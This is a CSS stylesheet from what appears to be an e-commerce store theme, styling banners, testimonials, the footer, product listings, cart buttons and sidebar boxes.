.cms-banner-item .static-text{color:#fff;font-size:25px;text-shadow:1px 0 0 #000, -1px 0 0 #000, 0 1px 0 #000, 0 -1px 0 #000, 1px 1px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;}
.cms-banner-item .cms-banner-inner:hover .static-text{color:#fff;}
.cms-banner1 .text2.static-text{display:block;}
.cms-banner1 .static-wrapper{bottom:auto;top:47px;}
.cms-banner2 .static-inner{text-align:right;}
.cms-banner2 .text3.static-text{text-align:left;}
.cms-banner4 .static-wrapper{text-align:left;top:17%;bottom:auto;}
.cms-banner5 .static-wrapper{text-align:right;}
.text1.static-text{font-weight:900;padding:0 0 0 0;}
.text3.static-text{color:#ff7100;font-size:15px;font-weight:600;letter-spacing:0.5px;text-align:left;}
.cms-banner3 .static-text{color:#ffffff;float:left;font-size:25px;letter-spacing:1.5px;margin-bottom:5px;width:100%;}
.cms-banner-inner:hover .static-inner::after{transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms-banner2 .text3.static-text, .cms-banner5 .text3.static-text{bottom:20px;top:auto;color:#ff7100;}
.cms2 .one_third_inner.content_inner{margin:0 10px;}
.cms3 .one_third_inner.content_inner{margin-left:20px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:30px;}
.cms-banner3 .static-wrapper{bottom:auto;top:60px;text-align:center;}
.cms-banner-inner:hover .hover-div{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.cms_outer .res_head{display:none;}
.parallex{height:463px;margin:15px 0 53px;position:relative;width:100%;background-color:#CDCDCD;background-image:url(../image/megnor/testimonial_parallax.jpg);background-position:50% 0;}
.testimonial-container{padding:53px 0;}
.testimonial_inner{position:relative;text-align:center;}
.testimonial-container .image-block{border:9px solid #dcdcdc;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;display:inline-block;overflow:hidden;}
.testimonial-container .post-content-inner{padding:0px;}
.testimonial-container .post-description{color:#000000;font-size:18px;font-weight:700;line-height:28px;margin:17px auto 17px;width:80%;}
.testimonial-container .post-author{background:rgba(0, 0, 0,1);color:#fde401;display:inline-block;margin:15px 0;padding:2px 15px 6px;font-size:16px;}
#testimonial .customNavigation a{margin:0 auto;left:0px;right:0px;top:auto;bottom:-60px;border:1px solid #fff;background:#fff;}
#testimonial .customNavigation a.prev{right:35px;}
#testimonial .customNavigation a.next{left:35px;}
#testimonial .customNavigation a.prev::before, #testimonial .customNavigation a.next::before{color:#787878;}
#testimonial .customNavigation a.prev:hover:before, #testimonial .customNavigation a.next:hover:before{color:#fff;}
#testimonial .customNavigation a.prev:hover, #testimonial .customNavigation a.next:hover{border:1px solid #161b1e;background:#161b1e;}
.testmonial-image{float:left;margin:0 15px 15px 0;}
.testmonial-text{float:left;}
.testmonial-text .testimonial-title a{color:#161b1e;font-weight:600;font-size:16px;}
.testimonial-designation a{color:#808080;display:inline-block;}
.testimonial-content{display:inline-block;}
#testimonial .hline{border-bottom:1px solid #e7e7e7;margin-bottom:22px;padding-bottom:15px;}
.common-home .footer_top_outer{padding:27px 0;margin-top:8px;}
.footer_top_outer{background-color:#A9A9A9;padding:27px 0;margin-top:15px;}
.aboutme-read-more{float:right;margin:0px;}
.tm-about-text{float:left;margin-top:12px;}
.aboutme-read-more > a{background-color:#ef5339;color:#fff;font-size:15px;font-weight:700;letter-spacing:0.5px;padding:12px 27px;backface-visibility:hidden;box-shadow:0 0 1px rgba(0, 0, 0, 0);-moz-box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-box-shadow:0 0 1px rgba(0, 0, 0, 0);display:inline-block;position:relative;transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transition-duration:0.5s;-moz-transition-duration:0.5s;-webkit-transition-duration:0.5s;-ms-transition-duration:0.5s;-o-transition-duration:0.5s;transition-property:color;-moz-transition-property:color;-webkit-transition-property:color;-ms-transition-property:color;-o-transition-property:color;vertical-align:middle;}
.aboutme-read-more > a::before{background:#007ca3 none repeat scroll 0 0;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scaleY(0);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;-webkit-transform-origin:50% 100% 0;-ms-transform-origin:50% 100% 0;-o-transform-origin:50% 100% 0;transition-duration:0.4s;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-property:transform;-moz-transition-property:transform;-webkit-transition-property:transform;-ms-transition-property:transform;-o-transition-property:transform;transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;z-index:-1;}
.aboutme-read-more > a:hover, .aboutme-read-more > a:active,.aboutme-read-more > a:focus{color:#fff;}
.aboutme-read-more > a:hover::before, .aboutme-read-more > a:focus::before, .aboutme-read-more > a:active::before{transform:scaleY(1);-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-moz-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-webkit-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-ms-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);-o-transition-timing-function:cubic-bezier(0.35, 1.64, 0.57, 0.35);}
.footer_title1{font-size:25px;color:#787878;font-weight:400;}
.footer_title2{font-weight:normal;color:#161b1e;font-size:30px;font-family:'Anton', sans-serif;;}
.news-text{border-left:1px solid #bebebe;float:left;margin-left:30px;padding-left:30px;width:62%;font-size:21px;margin-top:12px;letter-spacing:0.5px;}
.news-text .text-content{color:#2b3235;}
.footer-percent .footer-percent-inner:hover .icon i{transform:translate(0px, -10px);-moz-transform:translate(0px, -10px);-webkit-transform:translate(0px, -10px);-ms-transform:translate(0px, -10px);-o-transform:translate(0px, -10px);}
.bx-viewport .slider-item{display:block;margin-bottom:5px;margin-right:0;position:relative;vertical-align:top;width:100%;padding:7px 0;overflow:hidden;}
#column-right .bx-viewport .image, #column-left .bx-viewport .image{border:1px solid #ddd;display:block;float:left;margin-bottom:0;margin-right:7px;position:relative;text-align:center;}
#column-right .bx-viewport .image{margin-bottom:3px;}
#column-right .bx-viewport .image a, #column-left .bx-viewport .image a{display:block;margin-bottom:0px;}
#column-right .bx-viewport .image img, #column-left .bx-viewport .image img{display:block;height:auto;max-width:100%;width:auto;}
#column-right .bx-viewport .rating, #column-left .bx-viewport .rating{display:none;}
.bx-viewport .slider-item .product-details h4{color:#787878;font-size:13px;font-weight:normal;margin:0px;text-align:left;text-transform:capitalize;}
.bx-viewport .slider-item .product-details h4 a{color:#787878;}
.bx-viewport .slider-item .product-details h4 a:hover, #column-left .bx-viewport .slider-item .product-details .button-group button:hover, #column-right .bx-viewport .slider-item .product-details .button-group button:hover{color:#161b1e;}
.bx-viewport .slider-item .product-details .price{color:#161b1e;font-size:16px;font-weight:bold;margin:3px 0 2px;float:left;}
.bx-viewport .slider-item .product-details .price .price-old{color:#a6a6a6;float:left;font-size:16px;font-weight:400;margin-right:5px;text-decoration:line-through;}
#column-right #special .button-group, #column-left #special .button-group{border:medium none;display:block;height:auto;width:auto;}
#column-left .bx-viewport .slider-item .product-details .button-group button, #column-right .bx-viewport .slider-item .product-details .button-group button{background:transparent none repeat scroll 0 0;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#787878;display:inline-block;float:none;font-size:13px;font-weight:400;line-height:23px;padding:0;text-transform:capitalize;width:auto;}
.bx-pager.bx-default-pager{display:none;}
#column-right .bx-controls-direction, #column-left .bx-controls-direction{position:absolute;right:10px;top:-49px;}
.bx-controls-direction a.bx-next::before{color:#000;content:"\f107";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-next{top:-10px;position:relative;}
.bx-controls-direction a{display:block;font-size:0;height:18px;outline:0 none;width:18px;z-index:95;}
.bx-controls-direction a.bx-prev::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:0px;position:absolute;}
.bx-controls-direction a.bx-prev{top:-8px;position:relative;}
#special .box-content{padding:10px 25px 40px;position:relative;}
@media (min-width:768px){#menu .dropdown:hover .dropdown-menu{display:block;}
}
@media (max-width:767px){#menu{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;}
#menu div.dropdown-inner > ul.list-unstyled{display:block;}
#menu div.dropdown-menu{margin-left:0 !important;padding-bottom:10px;background-color:rgba(0, 0, 0, 0.1);}
#menu .dropdown-inner{display:block;}
#menu .dropdown-inner a{width:100%;color:#fff;}
#menu .dropdown-menu a:hover,
#menu .dropdown-menu ul li a:hover{background:rgba(0, 0, 0, 0.1);}
#menu .see-all{margin-top:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#fff;}
}
#column-left{width:21%;}
#column-right{width:21%;}
.layout-1 #content{padding:0 15px;}
.layout-2.left-col #column-left{width:22%;}
.layout-2.right-col #column-right{width:22%;}
.layout-2 #content{width:78%;}
.layout-2.left-col #content{padding:0 15px 0 13px;}
.layout-2.right-col #content{padding:0 13px 0 15px;}
.layout-3 #column-left{width:21%;}
.layout-3 #column-right{width:21%;}
.layout-3 #content{width:58%;padding:0;}
#content{min-height:250px;}
footer{margin-top:0px;padding-top:0px;background-color:#ff7100;color:#fff;}
footer hr{border-top:none;border-bottom:1px solid #666;}
footer a{color:#fff;font-family:'Roboto', sans-serif;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
#footer .col-sm-3.column.last > ul{list-style:outside none none;margin:0;padding:0;}
#footer .column li{line-height:22px;padding:2px 0;font-family:"Roboto";}
footer a:hover, footer a:active, footer a:focus{color:#000;}
footer .social_block .facebook > a:hover{color:#3b5998;}
footer .social_block .twitter > a:hover{color:#07bbff;}
footer .social_block .instagrm > a:hover{color:#517fa4;}
footer .social_block .pinterest > a:hover{color:#cb2027;}
footer .social_block .whatsapp > a:hover{color:#52CC5F;}
footer h5::before{border-bottom:1px solid #fff;bottom:-19px;content:"";display:block;left:0;position:absolute;right:0;text-align:left;width:30px;}
.input-news .text-danger{position:absolute;}
footer h5{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:#ffffff;display:inline-block;font-size:20px;font-weight:bold;margin:0 0 31px;padding:0 0 0px;position:relative;font-family:'Roboto', sans-serif;}
.footer_inner1{border-bottom:1px solid #373737;overflow:hidden;}
.footer-percent{float:left;width:25%;}
.footer-percent-inner{padding:67px 0 48px;}
.footer-percent-inner .icon::before{border-bottom:1px solid #A9A9A9;bottom:-13px;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;text-align:center;width:30px;}
.footer-percent .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:20px;height:30px;line-height:30px;margin:0;position:relative;text-align:center;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;width:30px;}
.footer-percent-inner .icon{display:inline-block;float:left;margin:0 15px 10px 0;padding:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer-percent .icon i{color:#A9A9A9;display:inline-block;font-size:25px;transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;padding:0;}
.footer-percent-inner .service-content{display:table-cell;text-align:left;vertical-align:top;}
.footer-percent-inner .service-content .service-text{color:#fff;font-size:17px;font-weight:700;margin:2px 0;font-family:'Roboto', sans-serif;}
.footer-percent-inner .service-content .description{margin:0;}
.description.other-font{margin-bottom:10px;}
#footer .col-sm-3.column.first{padding-left:0;}
#footer .col-sm-3.column{padding:50px 30px 50px 0;}
#footer .col-sm-3.column.last .fa{clear:left;color:#A9A9A9;float:left;font-size:17px;margin-right:15px;margin-top:3px;}
#footer .col-sm-3.column.last .fa.fa-envelope{font-size:14px;margin-top:6px;}
.address_content{overflow:hidden;}
.contact_address{line-height:24px;padding-top:1px;}
.footer li a, .social-icon li a{transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;}
.footer_bottom{background:#A9A9A9 none repeat scroll 0 0;clear:both;overflow:hidden;padding:10px 0;}
.footer_bottom_left{float:left;margin-top:0;}
.footer_bottom_right{float:left;margin:6px 0 0;}
.social_block{margin-top:8px;}
.social_block > ul, .footer_right > ul{list-style:outside none none;margin:0;padding:0;}
.social_block li{cursor:pointer;display:inline-block;margin:0 20px 0 0;padding:0;}
.social_block li:last-child{margin-right:0;}
.footer_bottom_left .social_block .fa{font-size:17px;}
.footer_right .payment_block li{display:inline-block;height:22px;margin-left:9px;width:33px;position:relative;}
.footer_right .payment_block li.visa a, #footer .payment_block li.visa a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastro a, #footer .payment_block li.mastro a{display:block;padding:11px 16px;}
.footer_right .payment_block li.paypal a, #footer .payment_block li.paypal a{display:block;padding:11px 16px;}
.footer_right .payment_block li.mastercard a, #footer .payment_block li.mastercard a{display:block;padding:11px 16px;}
.footer_right .payment_block li.visa a::before, #footer .payment_block li.visa a::before{color:#fff;content:"\f1f0";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.discover a::before, #footer .payment_block li.discover a::before{color:#fff;content:"\f1f2";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.paypal a::before, #footer .payment_block li.paypal a::before{color:#fff;content:"\f1f4";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_right .payment_block li.mastercard a::before, #footer .payment_block li.mastercard a::before{color:#fff;content:"\f1f1";font-family:"FontAwesome";font-size:15px;position:absolute;font-size:24px;top:0;right:1px;}
.footer_bottom_right > p, .footer_right{float:left;}
.footer_bottom_right > p{margin-right:7px;}
@media (max-width:979px){#footer .column ul{display:none;}
#footer .column{width:100%;}
}
.alert{padding:8px 14px 8px 14px;}
.breadcrumb{margin:0 0 20px 0;padding:8px 0;border:medium none;list-style:outside none none;position:absolute;right:0;top:20px;}
.breadcrumb i{font-size:15px;}
.breadcrumb > li{position:relative;white-space:nowrap;}
.breadcrumb > li + li:before{content:'';padding:0;}
.breadcrumb a:hover, .breadcrumb li:last-child a{color:#000;}
.breadcrumb > li:after{}
.pagination{margin:0;}
.buttons{display:inline-block;margin-bottom:10px;padding:6px 0;width:100%;}
.btn{padding:4px 12px;font-size:14px;border:1px solid #e8e8e8;border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.btn-xs{font-size:9px;}
.btn-sm{font-size:10.2px;}
.btn-lg{padding:10px 16px;font-size:15px;}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #form-currency .dropdown-menu .btn-link{font-size:14px;}
.btn-group > .btn-xs{font-size:9px;}
.btn-group > .btn-sm{font-size:10.2px;}
.btn-group > .btn-lg{font-size:15px;}
.btn-default{color:#161b1e;border:1px solid #ddd;background:transparent;}
.btn-primary{color:#fff;border:1px solid #161b1e;background:transparent;}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled]{color:#fff;border:1px solid #285e8e;background-position:0 -15px;}
.btn-warning{color:#ffffff;background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-danger{color:#ffffff;background:#d9534f;}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-success{color:#ffffff;background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled]{box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1000px 0 rgba(0, 0, 0, 0.1);}
.btn-info{color:#161b1e;background-color:#fff;border-color:#ddd;}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled]{background-image:none;background-color:#df5c39;}
.btn-link{border-color:rgba(0, 0, 0, 0);cursor:pointer;color:#23A1D1;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
.btn-link, .btn-link:active, .btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.btn-inverse{color:#ffffff;background:#363636;border:none;}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled]{background-color:#222222;background-image:linear-gradient(to bottom, #333333, #111111);}
@media (max-width:767px){}
.box .filterbox{}
.list-group a{padding:4px 10px;background:none repeat scroll 0 0 #f3f3f3;}
.list-group a.active, .list-group a.active:hover, .list-group a:hover{color:#A9A9A9;background:#f3f3f3;}
.list-group-item.title{color:#161b1e;font-size:14px;font-weight:bold;padding:0 0 8px;text-transform:capitalize;}
.filterbox .list-group-item{padding:0;}
.filterbox .list-group-item label{color:#787878;font-size:14px;font-weight:normal;}
.filterbox .list-group-item label:hover{color:#161b1e;}
.filterbox .panel-footer{background-color:#f3f3f3;border-top:medium none;padding:0 25px 25px;text-align:left;}
.carousel-caption{color:#FFFFFF;}
.carousel-control .icon-prev:before{content:'\f053';font-family:FontAwesome;}
.carousel-control .icon-next:before{content:'\f054';font-family:FontAwesome;}
.product-thumb-buy{margin-bottom:20px;overflow:auto;min-height:450px;}
.product-thumb{margin-bottom:20px;overflow:auto;}
.product-thumb .image{text-align:center;position:relative;}
.product-list .product-image-block-inner{float:left;margin-bottom:0;margin-right:30px;}
.product-list .rating_list{display:block;}
.product-list .rating{display:none;}
.product-thumb .image a{display:block;}
.product-thumb .image a:hover{}
.product-list .product_hover_block{display:none;}
.product-thumb .image img{margin-left:auto;margin-right:auto;}
.product-grid .product-thumb .image{float:none;}
@media (min-width:767px){.product-list .product-thumb .image{float:left;padding:0px;}
}
.product-thumb h4{margin:5px 0 0;color:#161b1e;font-size:14px;font-weight:400;}
.product-list .product-details h4{font-size:16px;margin:0 0 5px;}
.product-list .product-thumb .product-details h4 a{font-size:16px;margin:0 0 5px;color:#787878;}
.product-list .product-thumb:hover .product-details h4 a{color:#161b1e;}
.product-thumb h4 a{color:#ff7100;font-weight:700;font-family:'Roboto', sans-serif;}
.product-block:hover h4 a, .product-block:hover h4{color:#000;}
.product-thumb .caption{padding:0px;}
.product-list .desc{border-top:1px solid #e8e8e8;clear:both;line-height:22px;margin:10px 0;padding:15px 0 0;}
.product-list .price{margin-bottom:8px;}
.product-grid .product-thumb .caption{padding:0;text-align:center;}
.product-list .button-group.list .addtocart{background:url(../image/megnor/cart.png) no-repeat scroll 11px 11px #ff7100;width:auto;padding:10px 15px 10px 50px;border:1px solid #e8e8e8;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px -51px #ff7100;width:150px;padding:10px 15px 10px 50px;border:1px solid #ff7100;margin:0 -1px 0 0;font-size:14px;color:#fff;border-radius:0;text-transform:uppercase;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;line-height:22px;}
.qty #button-cart:hover{background:url(../image/megnor/cart_product.png) no-repeat scroll 40px 11px transparent;color:#161b1e;}
.qty #button-cart{margin:0;}
.product-list .button-group.list .addtocart:hover{background:url(../image/megnor/cart.png) no-repeat scroll 11px -51px #000;}
.product-list .button-group.list .wishlist{margin-right:-1px;width:48px;}
.product-list .button-group.list .compare{width:48px;}
.product-list .button-group .fa, .productpage .wishlist .fa, .productpage .compare .fa{font-size:20px;margin-top:5px;color:#fff;}
@media (max-width:1240px){.product-grid .product-thumb .caption{padding:0 10px;}
}
@media (max-width:767px){.product-list .product-thumb .caption{min-height:0;margin-left:0;}
.product-grid .product-thumb .caption{min-height:0;}
}
.product-thumb .rating{padding-bottom:0px;}
.rating .fa-stack,#review .fa-stack, .rating_list .fa.fa-star{font-size:8px;width:10px;}
.rating .fa-star,#review .fa-star, .rating_list .fa.fa-star, .rating-wrapper .fa-stack{color:#aaaaaa;font-size:13px;}
.rating .fa-star,#review .fa-star{color:#d0d0d0;font-size:13px;}
.rating .fa-star + .fa-star, .rating-wrapper .fa-star + .fa-star, #review .fa-star + .fa-star, .rating_list .fa.fa-star + .fa-star{color:#f2b611;}
h2.price{margin:0;}
.product-thumb .price{color:#161b1e;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;margin-top:6px;}
.product-thumb .price-new{float:left;color:#e25740;font-size:18px;}
.product-thumb .price-old{color:#bbb;text-decoration:line-through;margin-left:5px;float:left;font-size:14px;font-weight:normal;}
.product-thumb .price-tax{color:#999;display:inline-block;font-size:12px;width:100%;display:none;}
.product-list .product-thumb .button-group{overflow:hidden;float:left;}
.product-grid .button-group.list, .product-grid .rating_list{display:none;}
.product-list .product-thumb .button-group{}
.banners-slider-carousel img{transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-webkit-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;opacity:0.6;-moz-opacity:0.6;-webkit-opacity:0.6;-ms-opacity:0.6;-khtml-opacity:0.6;}
.banners-slider-carousel img:hover{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;}
@media (max-width:768px){.product-list .product-thumb .button-group{border-left:none;}
}
.product-thumb .button-group button,#cart .text-right .addtocart,#cart .text-right .checkout , .panel-body .read-more a{width:auto;border:1px solid #ff7100;display:inline-block;float:left;background-color:#ff7100;color:#fff;padding:10px 18px;font-weight:normal;text-align:center;text-transform:capitalize;border-radius:0px;}
#cart .text-right .addtocart,#cart .text-right .checkout{width:auto;float:left;}
#cart .dropdown-menu .img-thumbnail{width:auto;max-width:none;}
#cart .text-right .addtocart{margin:0 5px 0 0;}
.product-thumb .button-group button + button, .productpage .wishlist, .productpage .compare{border:1px solid #e8e8e8;background-color:#ff7100;width:48px;padding:0;height:44px;color:#a3a3a3;}
#product .qty .wishlist, #product .qty .compare{border-color:#ff7100;}
#product .qty .wishlist:hover, #product .qty .compare:hover{border-color:#161B1E;}
.product-thumb .button-group button:hover,#cart .text-right .addtocart:hover,#cart .text-right .checkout:hover, .panel-body .read-more a:hover{color:#fff;background-color:#A9A9A9;text-decoration:none;cursor:pointer;border:1px solid #A9A9A9;}
.product-list .button-group.list .wishlist:hover, .product-list .button-group.list .compare:hover{color:#161b1e;background-color:#000;border:1px solid #ebebeb;}
.productpage .wishlist:hover, .productpage .compare:hover{color:#fff;background-color:#787878;text-decoration:none;cursor:pointer;border:1px solid #161b1e;}
@media (max-width:1240px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
@media (max-width:767px){.product-thumb .button-group button, .product-thumb .button-group button + button{width:auto;}
}
.thumbnails{overflow:auto;clear:both;list-style:none;padding:0;margin:0;}
.thumbnails > li{}
.thumbnails{}
.thumbnails > img{width:100%;}
.image-additional a{margin-bottom:20px;padding:5px;display:block;border:1px solid #e8e8e8;}
.image-additional{}
.thumbnails .image-additional{float:left;}
@media (min-width:1200px){#content .col-lg-2:nth-child(6n+1),
#content .col-lg-2:nth-child(6n+1),
#content .col-lg-3:nth-child(4n+1),
#content .col-lg-4:nth-child(3n+1),
#content .col-lg-6:nth-child(2n+1){clear:left;}
}
@media (min-width:992px) and (max-width:1199px){#content .col-md-2:nth-child(6n+1),
#content .col-md-2:nth-child(6n+1),
#content .col-md-3:nth-child(4n+1),
#content .col-md-4:nth-child(3n+1),
#content .col-md-6:nth-child(2n+1){clear:left;}
}
@media (min-width:768px) and (max-width:991px){#content .col-sm-2:nth-child(6n+1),
#content .col-sm-2:nth-child(6n+1),
#content .col-sm-3:nth-child(4n+1),
#content .col-sm-4:nth-child(3n+1),
#content .col-sm-6:nth-child(2n+1){clear:left;}
}
#input-captcha, #input-payment-captcha{margin-bottom:10px;}
.product-info .image{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;display:block;margin-bottom:15px;text-align:center;}
.productpage h3{margin-top:0;}
.product-info .zoomContainer{z-index:9;}
.product-info .additional-carousel{position:relative;margin-left:3px;margin-right:2px;}
.product-info .image-additional{clear:both;overflow:hidden;padding-left:30px;padding-right:30px;width:410px;}
.product-info .image-additional img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%;}
.product-info .image-additional a{display:block;}
.product-right .btn-group .wishlist .fa,.product-right .btn-group .compare .fa{margin-right:5px;}
.form-group.qty{margin-bottom:30px;margin-top:30px;}
.form-group.qty .control-label{float:left;margin:12px 10px 0 0;}
.productpage #input-quantity{float:left;margin-right:15px;width:auto;height:44px;text-align:center;}
.zoomContainer{margin-bottom:5px;}
.zoomContainer .zoomLens{}
.box{margin-bottom:15px;}
#column-left .box, #column-right .box{margin-bottom:30px}
.box .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;position:relative;}
.box .box-content{background:#f3f3f3 none repeat scroll 0 0;padding:10px 15px 30px;}
.box.category .box-heading{background:#ff7100;padding:15px 25px;font-size:18px;color:#fff;font-weight:700;font-family:'Roboto', sans-serif;}
#column-left .box.category .box-content, #column-right .box.category .box-content{background:#A9A9A9;padding:10px 25px 30px;border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;margin-bottom:0px;}
.box .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
.box.category .box-heading::before{border-bottom:1px solid #fff;bottom:10px;content:"";left:25px;margin:0 auto;position:absolute;right:auto;width:30px;}
#content .box .box-content, .common-home .box .box-content{background:none;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;border:none;padding:10px 0px 30px;margin:0 -6px;}
.box .box-content ul , #content .content ul{padding:0px;margin:0px;list-style:none;}
.box .box-content ul li , #content .content ul li{line-height:22px;padding:4px 0 4px 10px;border-bottom:medium none;font-family:'Roboto', sans-serif;}
.box .box-content ul li a , #content .content ul li a{font-size:15px;font-weight:600;color:#fff;padding:0px;}
.box .box-content ul li a::before, #content .content ul li a::before, .list-group a::before{content:"\f105";font-family:"FontAwesome";font-size:14px;position:relative;left:-10px;}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{background:none;padding-left:0;}
.box .box-content ul li a:hover , #content .content ul li a:hover, .box .box-content ul li a.active{color:#bf5500;}
.box .box-content ul ul{margin-left:3px;}
.tabfeatured_default_width{width:226px;}
.tabbestseller_default_width{width:226px;}
.tablatest_default_width{width:226px;}
.tabspecial_default_width{width:226px;}
.hometab{position:relative;overflow:hidden;margin:72px auto 0px;}
#content .box .box-heading{color:#161b1e;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;position:relative;text-align:center;background:none;padding:0 0 36px 0;}
.hometab-heading, .common-home .box-heading{color:#161b1e;font-family:'Anton', sans-serif;font-size:35px;font-weight:bold;position:relative;text-align:center;background:none;padding:0 0 36px 0;line-height:35px;}
.box .box-content .customNavigation a{top:-40px;}
